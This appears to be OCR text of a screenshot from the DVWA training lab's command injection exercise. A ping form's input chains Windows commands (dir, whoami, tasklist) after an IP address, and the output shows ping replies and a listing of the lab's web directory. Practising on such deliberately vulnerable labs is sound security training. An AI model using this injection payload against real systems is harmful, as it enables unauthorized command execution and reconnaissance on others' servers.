 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.2.3.4&cwd&dir&whoami&tasklist Submit
Pinging 1.2.3.4 with 32 bytes of data:
Reply from 199.204.90.37: TTL expired in transit.
Reply from 199.204.90.32: TTL expired in transit.
Reply from 199.204.90.32: TTL expired in transit.
Reply from 199.204.90.32: TTL expired in transit.
Ping statistics for 1.2.3.4:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Volume in drive C has no label.
Volume Serial Number is 74F3-75D0
Directory of C:\xampp\htdocs\dvwa\vulnerabilities\exec
03/17/2021 05:42 PM
.
03/17/2021 05:42 PM
..
08/12/2020 07:51 AM
help
08/12/2020 07:40 AM 1,830 index.php
08/12/2020 07:51 AM
source